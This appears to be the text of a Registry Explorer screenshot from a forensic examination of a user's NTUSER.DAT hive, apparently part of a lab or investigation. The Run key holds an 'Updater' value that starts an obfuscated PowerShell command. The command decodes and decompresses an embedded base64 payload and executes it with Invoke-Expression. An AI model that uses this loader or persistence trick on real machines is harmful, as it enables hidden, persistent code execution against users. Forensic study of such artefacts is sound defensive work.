 Registry Explorer v1.6.0.0
File Tools Options Bookmarks (23/0) View Help
Registry hives (1) Available bookmarks (23/0)
Enter text to search... Find
Key name
C:\Users\huyha\Desktop\NTUSER.DAT
Applets
CD Burning
CurrentVersion
CurrentVersion
Environment
FileExts
FTP
General
History
Internet Settings
Main
MountPoints2
PrinterPorts
RecentDocs
Run
RunMRU
RunOnce
Shell
Shell Folders
Taskband
TypedPaths
TypedURLs
UserAssist
Bookmark information
Hive C:\Users\huyha\Desktop\NTUSER.DAT
Category Autoruns
Name Run
Key path Software\Microsoft\Windows\CurrentVersion\Run
Short description User Run key
Long description Things set to start up automatically
Values
Drag a column header here to group by that column
Value Name Value Type Data Value Slack Is Deleted Data Record Reallocated
Updater RegSz "C:\Windows\System32\WindowsPowerShell\v1.... 00-00-00-00-00-00
Type viewer Slack viewer Binary viewer
Value name Updater
Value type RegSz
Value "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "(neW-obJEct io.COMprEssIon.dEFlATesTReAm( [sySTem.IO.memorYSTREam] [coNVeRT]::FRoMBAse64stRInG(
'TVFva4JAGP8qh7hxx/IwzbaSBZtsKwiLGexFhJg+pMs09AmL6rvP03S9uoe739/nZD+OIEHySmwolNn6F3wkzilH2HEbkDupvwXM+cKaWxWSSt2Bxrv9F64ZOteepU5vYOjMlHPMwNuVQnItyb8AneqOMnO5PiEsVytZnHkJUjnvG4ZuXB7O6tUswigGSuVI0Gsh/g1eQGt8
h6gdUo98CskGQ8aIkgBR2dmUAw+9kkfvCiiL0x5sbwdNlQUckb851mTykfhpECUbdstXjo2LMIlEE0iCtedvhWgER1I7aKPHLrmQ2QGVmkbuoFoVvOE9Eckaj8+26vbcTeomqptjL3OLUM/0q1Q+
030RMD73MBTYEZFuSmUMYbpEERduSVfDYZW8SvwuktJ/33bx/CeLEGirU7Zp52ZpLfYzPuQhZVez+SsrTnOg7A8='), [SYSTEM.iO.ComPReSSion.CoMPrEsSIonmODe]::DeCOmpresS)|FOREAcH-object{ neW-obJEct io.streAMrEadeR(
$_,[sysTem.TExt.EnCoDING]::asCIi )}).reaDToEnD()|inVOKe-exprEsSIon"
Raw value 22-00-43-00-3A-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-5C-00-53-00-79-00-73-00-74-00-65-00-6D-00-33-00-32-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-50-00-6F-00-77-00-65-00-72-00-53-00-68-00-65-00-6C-00-6C-
00-5C-00-76-00-31-00-2E-00-30-00-5C-00-70-00-6F-00-77-00-65-00-72-00-73-00-68-00-65-00-6C-00-6C-00-2E-00-65-00-78-00-65-00-22-00-20-00-22-00-28-00-6E-00-65-00-57-00-2D-00-6F-00-62-00-4A-00-45-00-63-00-74-00-20-00-69-00-6F-00-
2E-00-43-00-4F-00-4D-00-70-00-72-00-45-00-73-00-73-00-49-00-6F-00-6E-00-2E-00-64-00-45-00-46-00-6C-00-41-00-54-00-65-00-73-00-54-00-52-00-65-00-41-00-6D-00-28-00-20-00-5B-00-73-00-79-00-53-00-54-00-65-00-6D-00-2E-00-49-00-4F-0
Slack 00-00-00-00-00-00
Key: Software\Microsoft\Windows\CurrentVersion\Run Value: Updater Collapse all hives
Selected hive: NTUSER.DAT Last write: 5/25/2023 3:55:25 AM +00:00 1 of 1 values shown (100.00%) Hidden keys: 0 1